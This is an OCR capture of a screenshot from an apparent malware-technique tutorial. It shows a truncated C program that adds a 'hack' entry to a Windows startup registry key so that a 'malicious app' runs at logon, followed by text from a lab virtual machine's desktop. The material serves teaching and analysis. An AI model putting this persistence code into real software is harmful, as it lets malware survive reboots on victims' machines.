 1
2 pers.cpp
3 windows low level persistense via start folder registry key
4 author: @cocomelonc
5 https://cocomelonc.github.io/tutorial/2022/04/20/malware-pers
6 */
7 #include <windows.h>
8 #include <string.h>
9
10 int main(int argc, char* argv[]) {
11 HKEY hkey = NULL;
12 // malicious app
13 const char* exe = "Z:\\2022-04-20-malware-pers-1\\hack.exe"
14
15 // startup
16 LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"SOFTWAR
17 if (res == ERROR_SUCCESS) {
18 // create new registry key
19 RegSetValueEx(hkey, (LPCSTR)"hack", 0, REG_SZ, (unsigned
20 RegCloseKey(hkey);
21 }
22 return 0;
23 }
24
win11-64bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Process
Hacker 2
PEview
PE
PE-bear -
Shortcut
shared
(VBoxSvr) (...
HxD
HxD
procexp64 -
Shortcut
=^..^=
Meow-meow!
OK
9:31 PM
Wednesday
4/20/2022
Right Ctrl